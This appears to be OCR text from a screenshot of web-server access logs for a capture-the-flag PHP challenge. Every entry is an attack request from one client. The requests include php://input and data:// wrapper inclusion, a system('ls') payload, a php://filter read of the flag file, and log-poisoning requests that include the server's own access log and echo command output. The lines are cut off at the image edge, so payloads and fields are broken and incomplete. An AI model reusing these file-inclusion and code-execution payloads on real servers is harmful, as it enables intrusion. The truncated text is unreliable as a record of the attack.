 [06/Dec/2024:13:47:41 +0000] "POST /?file=php://input HTTP/1.1" 200 339 "https://498abce1-0826-4ef9-83
1272b70ef546.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [06/Dec/2024:13:47:48 +0000] "POST /?file=pHp:
HTTP/1.1" 200 5 "https://498abce1-0826-4ef9-834a-1272b70ef546.challenge.ctf.show/" "Mozilla/5.0 (Windo
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208
[06/Dec/2024:13:49:45 +0000] "GET /?file=Data://text,plain,%3C?pHp%20system(%27ls%27);%20?%3E HTTP
200 400 "https://498abce1-0826-4ef9-834a-1272b70ef546.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - -
[06/Dec/2024:13:50:19 +0000] "GET /?file=pHp://filter/resource=flag.php HTTP/1.1" 200 368 "https://498abc
0826-4ef9-834a-1272b70ef546.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - -
[06/Dec/2024:13:53:17 +0000] "GET /?file=var/log/nginx/access.log HTTP/1.1" 200 365 "https://498abce1-08
4ef9-834a-1272b70ef546.challenge.ctf.show/" "fl0g.php index.php " 172.12.129.208 - - [06/Dec/2024:13:53:4
+0000] "GET /?file=var/log/nginx/access.log HTTP/1.1" 200 365 "https://498abce1-0826-4ef9-834a-
1272b70ef546.challenge.ctf.show/" "fl0g.php index.php " 172.12.129.208 - - [06/Dec/2024:13:53:47 +0000] "
file=var/log/nginx/access.log HTTP/1.1" 200 365 "https://498abce1-0826-4ef9-834a-
1272b70ef546.challenge.ctf.show/" "fl0g.php index.php " 172.12.129.208 - - [06/Dec/2024:13:53:48 +0000] "
file=var/log/nginx/access.log HTTP/1.1" 200 365 "https://498abce1-0826-4ef9-834a-
1272b70ef546.challenge.ctf.show/" "fl0g.php index.php " 172.12.129.208 - - [06/Dec/2024:13:53:48 +0000] "
file=var/log/nginx/access.log HTTP/1.1" 200 365 "https://498abce1-0826-4ef9-834a-
1272b70ef546.challenge.ctf.show/" "fl0g.php index.php " 172.12.129.208 - - [06/Dec/2024:13:53:49 +0000] "
file=var/log/nginx/access.log HTTP/1.1" 200 365 "https://498abce1-0826-4ef9-834a-